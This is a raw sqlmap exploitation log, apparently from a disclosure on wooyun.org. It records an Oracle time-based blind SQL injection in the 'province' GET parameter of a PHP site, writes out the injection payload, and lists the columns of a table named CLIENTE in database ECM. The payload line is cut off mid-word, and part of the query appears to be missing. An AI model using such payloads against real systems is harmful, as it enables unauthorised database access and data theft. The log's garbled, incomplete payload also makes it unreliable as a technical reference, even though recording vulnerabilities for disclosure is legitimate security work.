 sqlmap identified the following injection points with a total of 0 HTTP(s) request
---
Place: GET
Parameter: province
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind (heavy query)
    Payload: province=410000' AND 4709=(SELECT COUNT(*) FROM ALL_USERS T1,ALL_USER
T4,ALL_USERS T5) AND 'nHyV'='nHyV
---
web application technology: Nginx, PHP 5.3.26
back-end DBMS: Oracle
Database: ECM
Table: CLIENTE
[7 columns]
+---------------+-------------+
| Column        | Type        |
+---------------+-------------+
| COURSE_NUMBER | non-numeric |
| FIELDID       | non-numeric |
| LOGOHU        | non-numeric |
| MAILID        | non-numeric |
| SCHLUSSELWORT | non-numeric |
| VIRTUEMART    | non-numeric |
| XCUBO         | non-numeric |
+---------------+-------------+
www.wooyun.org